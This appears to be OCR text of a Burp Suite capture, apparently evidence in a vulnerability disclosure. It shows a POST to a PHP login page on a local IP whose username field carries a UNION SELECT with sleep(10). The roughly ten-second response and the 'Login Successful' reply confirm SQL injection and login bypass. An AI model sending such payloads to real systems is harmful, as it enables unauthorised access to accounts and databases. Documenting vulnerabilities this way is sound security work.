 Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 192.168.31.35:8091
3 Content-Length: 68
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.31.35:8091
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.31.35:8091/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=lkdn1jvj1em9c4j3olu9e2pdpo
14 Connection: close
15
16 username=admin'union select 1,sleep(10),3,4,5#&password=admin&login=
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 04 Sep 2022 08:09:49 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_ro
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10 Content-Length: 85
11
12 <script>
alert('Login Successful')
</script>
<script>
window.location='home.php'
</script>
Search...
0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (3)
Request Cookies (1)
Request Headers (13)
Response Headers (9)
Done
438 bytes | 10,019 millis